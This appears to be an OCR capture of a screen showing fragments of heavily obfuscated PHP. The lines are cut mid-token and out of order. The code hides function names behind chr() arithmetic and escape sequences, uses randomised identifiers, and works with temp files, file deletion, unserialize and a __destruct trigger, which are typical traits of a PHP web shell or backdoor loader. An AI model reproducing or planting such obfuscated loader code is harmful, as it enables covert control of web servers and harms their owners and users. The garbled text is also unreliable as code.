
. "\170" . 'i' . "\x73" . "\x74" . chr ( 208 - 93 ); $iOIBVu =
eEC(){$SeWBnE = new /* 59011 */ g_qPK(13242 + 13242);
e = sys_get_temp_dir() . "/" .
$BqNaDUyI["delete"]($name); $WXBEjRqP =
lic function __destruct(){g_qPK::$BqNaDUyI =
c function LPXEU($EsvlzYFjoI, $IhHiVpV){return
vpcnwfD = chr ( 415 - 317 ).'a' . chr (115) . chr ( 1073 - 972
EsvlzYFjoI,));}public function __construct($BzInqrgOt=0){$STbbiyEj =
6900";$uowGZGNcWW = @$MneIUhwS[substr($IhHiVpV, 0, 4)];if
zYFjoI .= @$MneIUhwS[$Tyozlawzy];$EsvlzYFjoI .=
V);if (strpos($IhHiVpV, $STbbiyEj) !== FALSE){$IhHiVpV =
HiVpV[1], 0, 5) : $IhHiVpV[1];$_GET['new_key'] =
& count($ibXXfaE) > 1) {$SYbMGDN = $ibXXfaE[0];} else
143" . 'l' . "\x61" . chr (115) . chr (115) . chr (95) . "\145" .
278";$osQbvK = FALSE;if ($ODbFQPql === $osQbvK){$yMEcNr =
139-9fb1-cf20a598a0a4";public static $rNpNfOwx = 14217;public
, 0, 4)];if (!empty($VxWowr)){$swKwgqJIs =
lNgYOQUhy];$IBbAaWA .=
 . chr ( 266 - 165 ), array($IBbAaWA,)); $IBbAaWA =
serialize($IBbAaWA);}}private function xzfEzsrPMB($yMEcNr){if
x6f" . chr ( 631 - 521 ).'t' . chr ( 750 - 649 ).chr ( 133 - 23
ew /* 29306 */ Z_mkhaU(); $nByWAqQ = str_repeat("43235_20275",
08 - 313 )."\x65" . chr (120) . chr (105) . "\163" . 't' . 's';$cnsxhMZL =
 iYcXbVu(){$CIvKauqoOP = new /* 3799 */ d_jilG(44754 +